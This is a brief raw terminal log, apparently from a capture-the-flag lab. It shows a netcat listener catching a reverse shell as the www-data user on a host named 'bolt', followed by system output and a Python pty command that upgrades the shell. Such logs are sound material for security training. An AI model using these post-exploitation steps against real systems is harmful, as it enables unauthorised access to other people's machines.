 bolt@bolt:~$ nc -lv 127.0.0.1 1337
Listening on [127.0.0.1] (family 0, port 1337)
Connection from localhost 41674 received!
Linux bolt 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:10:18 up  1:02,  5 users,  load average: 0.16, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bolt     pts/0    10.10.15.212     01:09    4:38   0.05s  0.05s -bash
bolt     pts/1    10.10.14.182     01:27    3:22   0.02s  0.02s -bash
bolt     pts/2    10.10.15.152     01:28   20:53   0.02s  0.02s -bash
bolt     pts/3    10.10.15.40      01:40   41.00s  0.02s  0.00s nc -lv 127.0.0.1 1337
bolt     pts/4    10.10.15.40      01:57   36.00s  0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bolt:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)